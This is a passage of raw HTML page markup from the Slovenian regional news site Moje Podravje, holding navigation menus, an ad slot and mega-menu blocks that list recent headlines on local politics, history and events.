            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f47a44c99a_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f47a44ce2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f47a44ce2d" ><script>var block_td_uid_2_696f47a44ce2d = new tdBlock();
block_td_uid_2_696f47a44ce2d.id = "td_uid_2_696f47a44ce2d";
block_td_uid_2_696f47a44ce2d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696f47a44ce2d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f47a44ce2d_rand","tdc_css_class_style":"td_uid_2_696f47a44ce2d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f47a44ce2d.td_column_number = "3";
block_td_uid_2_696f47a44ce2d.block_type = "td_block_mega_menu";
block_td_uid_2_696f47a44ce2d.post_count = "5";
block_td_uid_2_696f47a44ce2d.found_posts = "3310";
block_td_uid_2_696f47a44ce2d.header_color = "";
block_td_uid_2_696f47a44ce2d.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f47a44ce2d.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696f47a44ce2d);
</script><div id=td_uid_2_696f47a44ce2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f47a44ce2d" data-td_block_id="td_uid_2_696f47a44ce2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f47a44ce2d" data-td_block_id="td_uid_2_696f47a44ce2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f47a451377_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f47a451377" ><script>var block_td_uid_3_696f47a451377 = new tdBlock();
block_td_uid_3_696f47a451377.id = "td_uid_3_696f47a451377";
block_td_uid_3_696f47a451377.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696f47a451377_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f47a451377_rand","tdc_css_class_style":"td_uid_3_696f47a451377_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f47a451377.td_column_number = "3";
block_td_uid_3_696f47a451377.block_type = "td_block_mega_menu";
block_td_uid_3_696f47a451377.post_count = "5";
block_td_uid_3_696f47a451377.found_posts = "1874";
block_td_uid_3_696f47a451377.header_color = "";
block_td_uid_3_696f47a451377.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f47a451377.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696f47a451377);
</script><div id=td_uid_3_696f47a451377 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f47a451377" data-td_block_id="td_uid_3_696f47a451377"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f47a451377" data-td_block_id="td_uid_3_696f47a451377"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f47a4538d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f47a4538d7" ><script>var block_td_uid_4_696f47a4538d7 = new tdBlock();
block_td_uid_4_696f47a4538d7.id = "td_uid_4_696f47a4538d7";
block_td_uid_4_696f47a4538d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696f47a4538d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f47a4538d7_rand","tdc_css_class_style":"td_uid_4_696f47a4538d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f47a4538d7.td_column_number = "3";
block_td_uid_4_696f47a4538d7.block_type = "td_block_mega_menu";
block_td_uid_4_696f47a4538d7.post_count = "5";
block_td_uid_4_696f47a4538d7.found_posts = "1698";
block_td_uid_4_696f47a4538d7.header_color = "";
block_td_uid_4_696f47a4538d7.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f47a4538d7.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696f47a4538d7);
</script><div id=td_uid_4_696f47a4538d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
